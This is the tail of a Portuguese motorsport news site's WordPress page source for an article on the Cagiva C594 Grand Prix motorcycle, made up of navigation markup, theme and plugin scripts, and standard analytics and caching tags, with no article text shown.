{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fas-mais-belas-motos-de-gp-3-a-cagiva-c594%2F" data-image-url="" data-title="As%20mais%20belas%20motos%20de%20GP%2C%203%3A%20A%20Cagiva%20C594" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fas-mais-belas-motos-de-gp-3-a-cagiva-c594%2F" data-image-url="" data-title="As%20mais%20belas%20motos%20de%20GP%2C%203%3A%20A%20Cagiva%20C594" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/as-mais-belas-motos-de-gp-3-a-cagiva-c594","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"364740","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 234/288 queries in 1.154 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-18 09:25:41 by W3 Total Cache
-->